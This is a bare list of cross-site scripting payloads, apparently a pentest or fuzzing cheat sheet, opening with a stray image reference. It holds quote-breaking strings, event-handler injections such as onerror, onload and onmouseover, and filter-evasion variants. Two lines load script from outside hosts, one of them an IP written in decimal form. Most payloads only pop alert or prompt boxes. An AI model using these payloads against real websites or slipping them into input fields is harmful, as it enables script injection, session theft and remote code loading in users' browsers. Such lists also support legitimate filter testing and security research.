 "-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste here!
<script>alert(1)//
<script>alert(1)<!–
<script src=//brutelogic.com.br/1.js>
<script src=//3334957647/1>
%3Cx onxxx=alert(1)